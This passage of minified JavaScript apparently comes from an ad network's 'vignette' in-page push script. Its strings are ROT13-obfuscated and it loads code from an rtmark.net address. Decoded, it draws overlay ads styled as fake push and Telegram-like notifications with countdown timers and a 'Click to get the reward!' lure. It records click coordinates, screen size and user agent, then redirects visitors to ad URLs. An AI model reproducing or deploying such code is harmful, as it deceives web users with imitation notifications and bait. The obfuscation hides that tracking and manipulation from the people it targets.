ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.775.0',W:'ivtarggr',k:'i1.775.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 